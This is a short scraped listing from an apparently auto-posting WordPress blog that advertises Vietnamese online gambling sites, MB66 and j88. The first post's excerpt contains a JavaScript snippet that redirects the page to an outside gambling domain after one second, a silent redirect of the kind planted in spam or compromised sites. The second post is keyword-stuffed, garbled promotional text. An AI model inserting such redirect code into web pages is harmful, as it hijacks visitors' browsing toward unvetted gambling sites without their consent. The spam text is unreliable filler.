
MB66 – MB66.COM – Uy Tín #1 VN |
Nhận Ưu Đãi Ngay Hôm Nay
By
wordpressauto
May 31, 2026
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Continue Reading
Uncategorized
Khám Phá Thế Giới j88 km 88k Từ
Người Mới Tới Cao Thủ
By
wordpressauto
September 6, 2024
j88 km 88k j88 km 88k sẽ ngày càng thu hút phần phong phú